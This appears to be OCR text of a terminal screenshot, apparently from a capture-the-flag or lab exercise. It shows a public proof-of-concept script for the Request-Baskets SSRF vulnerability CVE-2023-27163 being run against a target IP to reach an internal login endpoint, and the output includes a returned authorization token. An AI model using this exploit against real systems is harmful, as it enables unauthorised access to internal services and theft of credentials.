 ┌──(root㉿kali)-[~]
└─# ./cve-2023-27163.sh http://10.10.11.224:55555 http://127.0.0.1:80/login
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://
github.com/entr0pie/CVE-2023-27163

> Creating the "yurrpn" proxy basket...
> Basket created!
> Accessing http://10.10.11.224:55555/yurrpn now makes the server request to http://1
27.0.0.1:80/login.
./cve-2023-27163.sh: line 43: jq: command not found
> Response body (Authorization): {"token":"sPsNDWC5Y8yZG6WIme6lrK448P8_HemVDaob70C6KK
pA"}